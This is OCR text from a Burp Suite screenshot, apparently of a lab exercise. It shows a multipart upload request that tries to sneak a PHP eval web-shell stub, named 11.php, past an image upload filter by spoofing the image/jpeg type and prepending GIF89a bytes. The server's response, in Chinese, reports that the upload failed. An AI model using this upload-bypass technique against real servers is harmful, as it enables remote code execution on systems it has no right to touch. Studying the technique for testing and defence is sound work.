 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://172.16.1.137:82 ?
Request
Raw Params Headers Hex
POST /start/ HTTP/1.1
Host: 172.16.1.137:82
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://172.16.1.137:82/start/
Cookie: PHPSESSID=245jev7ssbiogngvaunoie6nlf
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------7471329122623
Content-Length: 205
-----------------------------7471329122623
Content-Disposition: form-data; name="files"; filename="11.php"
Content-Type: image/jpeg
GIF89a
<?php eval?>
-----------------------------7471329122623--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</ul>
</div>
</nav>
</div>
</div>
<div class="container mt-5 min-height main-body">
<div class="row">
<div class="col-7 m-auto">
<div class="card-content white-text">
图片上传失败！<form method=POST enctype="multipart/form-data" action="">
<input type="file" name="files">
<input type=submit value="上传"></form> </div>
<div class="card-action">
</div>
</div>
</div>
</div>
<div class="navbar-fixed-bottom ">
<div class="container mt-5">
? < + > Type a search term 0 matches
Done 1,922 bytes | 3 millis